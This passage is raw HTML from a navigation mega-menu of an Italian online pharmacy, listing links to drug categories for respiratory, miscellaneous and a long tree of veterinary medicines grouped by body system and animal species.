mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" aria-expanded="false">Sistema respiratorio<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-869' id='mega-menu-item-869'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio/">Altri preparati per il sistema respiratorio</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-146' id='mega-menu-item-146'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico/">Antistaminici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie/">Farmaci per disturbi ostruttivi delle vie respiratorie</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-853' id='mega-menu-item-853'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo/">Preparati per il cavo faringeo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-150' id='mega-menu-item-150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento/">Preparati per la tosse e le malattie da raffreddamento</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-193' id='mega-menu-item-193'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-rinologici/">Preparati rinologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-140 menu-item-has-children' id='mega-menu-item-140'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari/" aria-haspopup="true" aria-expanded="false">Vari<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-827' id='mega-menu-item-827'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/agenti-nutrizionali/">Agenti nutrizionali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1554' id='mega-menu-item-1554'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/allergeni/">Allergeni</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1211' id='mega-menu-item-1211'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diagnostici/">Diagnostici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1104' id='mega-menu-item-1104'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici/">Tutti gli altri prodotti non terapeutici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-141' id='mega-menu-item-141'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici/">Tutti gli altri prodotti terapeutici</a></li></ul></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1988 menu-item-has-children' id='mega-menu-item-1988'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2006 menu-item-has-children' id='mega-menu-item-2006'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2056' id='mega-menu-item-2056'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-intramammario-veterinario/">Antibatterici per uso intramammario veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2007' id='mega-menu-item-2007'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antibatterici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2507' id='mega-menu-item-2507'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico-antimicrobici-generali-per-uso-sistemico-medicinali-uso-veterinario/">Antimicotici per uso sistemico Veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2024 menu-item-has-children' id='mega-menu-item-2024'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo Veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Altri farmaci dell'apparato gastrointest. e del metabolismo Veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2221' id='mega-menu-item-2221'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Anabolizzanti sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2085' id='mega-menu-item-2085'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2530' id='mega-menu-item-2530'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Antiemetici ed antinausea uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2499' id='mega-menu-item-2499'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi correlati all'acidita' uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2210' id='mega-menu-item-2210'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per disturbi della funzione gastrointestinale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2722' id='mega-menu-item-2722'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci per la costipazione uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2081' id='mega-menu-item-2081'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Farmaci usati nel diabete uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2072' id='mega-menu-item-2072'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Integratori minerali uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2214' id='mega-menu-item-2214'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Terapia biliare ed epatica uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060' id='mega-menu-item-2060'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tonici-uso-veterinario/">Tonici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2025' id='mega-menu-item-2025'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine-apparato-gastrointestinale-e-metabolismo-medicinali-uso-veterinario/">Vitamine uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2058 menu-item-has-children' id='mega-menu-item-2058'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Dermatologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2655' id='mega-menu-item-2655'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Altri preparati dermatologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059' id='mega-menu-item-2059'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antibiotici e chemioterapici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2355' id='mega-menu-item-2355'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico-dermatologici-medicinali-uso-veterinario/">Antimicotici per uso dermatologico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2106' id='mega-menu-item-2106'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici-dermatologici-medicinali-uso-veterinario/">Corticosteroidi, preparati dermatologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2472 menu-item-has-children' id='mega-menu-item-2472'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2566' id='mega-menu-item-2566'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Citostatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2495' id='mega-menu-item-2495'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunosoppressori uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2473' id='mega-menu-item-2473'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti-farmaci-antineoplastici-ed-immunomodulatori-medicinali-uso-veterinario/">Immunostimolanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1989 menu-item-has-children' id='mega-menu-item-1989'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2028' id='mega-menu-item-2028'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antielmintici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2184' id='mega-menu-item-2184'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari-farmaci-antiparassitari-insetticidi-e-repellenti-medicinali-uso-veterinario/">Antiprotozoari uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2392' id='mega-menu-item-2392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-insetticidi-e-repellenti-uso-veterinario/">Ectoparassiticidi, insetticidi e repellenti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1990' id='mega-menu-item-1990'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/endectocidi-uso-veterinario/">Endectocidi uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1997 menu-item-has-children' id='mega-menu-item-1997'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Immunologici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2011' id='mega-menu-item-2011'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-bovidi/">Immunologici per bovidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2096' id='mega-menu-item-2096'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-canidi/">Immunologici per canidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062' id='mega-menu-item-2062'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-equidi/">Immunologici per equidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2270' id='mega-menu-item-2270'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-felidi/">Immunologici per felidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2128' id='mega-menu-item-2128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-leporidi/">Immunologici per leporidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2115' id='mega-menu-item-2115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-ovini/">Immunologici per ovini</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2003' id='mega-menu-item-2003'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-pesci/">Immunologici per pesci</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1998' id='mega-menu-item-1998'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-suidi/">Immunologici per suidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2001' id='mega-menu-item-2001'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunologici-per-uccelli/">Immunologici per uccelli</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2035 menu-item-has-children' id='mega-menu-item-2035'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Organi di senso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2325' id='mega-menu-item-2325'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici-organi-di-senso-medicinali-uso-veterinario/">Oftalmologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2036' id='mega-menu-item-2036'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici-organi-di-senso-medicinali-uso-veterinario/">Otologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2032 menu-item-has-children' id='mega-menu-item-2032'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Corticosteroidi sistemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2033' id='mega-menu-item-2033'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2506' id='mega-menu-item-2506'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea-preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline-medicinali-uso-veterinario/">Terapia tiroidea uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1993 menu-item-has-children' id='mega-menu-item-1993'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2311' id='mega-menu-item-2311'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Antiemorragici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2150' id='mega-menu-item-2150'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Farmaci antianemici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1994' id='mega-menu-item-1994'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali-sangue-ed-organi-emopoietici-medicinali-uso-veterinario/">Succedanei del sangue e soluzioni perfusionali uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2038 menu-item-has-children' id='mega-menu-item-2038'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2039' id='mega-menu-item-2039'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti-sistema-cardiovascolare-medicinali-uso-veterinario/">Betabloccanti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2733' id='mega-menu-item-2733'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti-sistema-cardiovascolare-medicinali-uso-veterinario/">Calcio-antagonisti uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2047' id='mega-menu-item-2047'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici-sistema-cardiovascolare-medicinali-uso-veterinario/">Diuretici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2291' id='mega-menu-item-2291'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina-sistema-cardiovascolare-medicinali-uso-veterinario/">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2378' id='mega-menu-item-2378'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca-sistema-cardiovascolare-medicinali-uso-veterinario/">Terapia cardiaca uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2194' id='mega-menu-item-2194'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici-sistema-cardiovascolare-medicinali-uso-veterinario/">Vasodilatatori periferici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2019 menu-item-has-children' id='mega-menu-item-2019'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2020' id='mega-menu-item-2020'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Altri ginecologici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2057' id='mega-menu-item-2057'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-e-antisettici-per-uso-intrauterino-uso-veterinario/">Antimicrobici e antisettici per uso intrauterino uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2109' id='mega-menu-item-2109'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Ormoni sessuali e modulatori del sistema genitale uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2482' id='mega-menu-item-2482'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-capezzoli-e-mammella-uso-veterinario/">Prodotti per capezzoli e mammella uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2337' id='mega-menu-item-2337'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici-sistema-genito-urinario-ed-ormoni-sessuali-medicinali-uso-veterinario/">Urologici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2052 menu-item-has-children' id='mega-menu-item-2052'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2169' id='mega-menu-item-2169'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2053' id='mega-menu-item-2053'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci antiinfiammatori ed antireumatici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2484' id='mega-menu-item-2484'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Farmaci per il trattamento delle malattie delle ossa uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2293' id='mega-menu-item-2293'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti-sistema-muscolo-scheletrico-medicinali-uso-veterinario/">Miorilassanti uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2044 menu-item-has-children' id='mega-menu-item-2044'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Sistema nervoso uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2782' id='mega-menu-item-2782'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso-sistema-nervoso-medicinali-uso-veterinario/">Altri farmaci del sistema nervoso uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2118' id='mega-menu-item-2118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici-sistema-nervoso-medicinali-uso-veterinario/">Analgesici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2132' id='mega-menu-item-2132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici-sistema-nervoso-medicinali-uso-veterinario/">Anestetici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2592' id='mega-menu-item-2592'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici-sistema-nervoso-medicinali-uso-veterinario/">Antiepilettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2587' id='mega-menu-item-2587'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani-sistema-nervoso-medicinali-uso-veterinario/">Antiparkinsoniani uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2191' id='mega-menu-item-2191'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/prodotti-per-leutanasia-animale/">Prodotti per l'eutanasia animale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2375' id='mega-menu-item-2375'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici-sistema-nervoso-medicinali-uso-veterinario/">Psicoanalettici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici-sistema-nervoso-medicinali-uso-veterinario/">Psicolettici uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom 